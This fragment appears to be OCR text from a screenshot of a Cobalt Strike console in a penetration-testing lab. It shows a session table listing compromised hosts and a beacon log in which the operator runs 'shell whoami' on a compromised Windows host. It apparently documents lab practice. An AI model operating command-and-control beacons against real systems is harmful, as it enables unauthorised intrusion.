 external internal listener user
10.10.10.80 https de1ay
172.16.1.101 https Administrator *
日志X Beacon 10.10.10.80@3124 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
web\de1ay